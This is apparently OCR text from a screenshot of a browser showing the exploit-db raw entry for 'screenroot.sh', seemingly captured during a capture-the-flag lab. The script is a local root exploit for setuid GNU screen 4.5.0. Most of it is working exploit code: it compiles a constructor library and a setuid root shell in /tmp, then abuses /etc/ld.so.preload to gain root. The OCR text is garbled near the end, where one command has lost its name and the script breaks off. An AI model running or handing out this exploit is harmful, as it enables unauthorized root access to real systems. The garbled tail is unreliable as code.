 1 2 3 4 10.2.11.184 0:56
TryHa Hidde view-s view-s 10.10. File Si scree exploi exploi GitHu
exploit-db.com/raw/41154
Cybersecurity... Cloudflare rep... BleepingComp... Hacker News |... The Hacker Ne...
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
-ne  "\x0a/tmp/libhax.so" # newline needed
https://www.exploit-db.com/raw/41154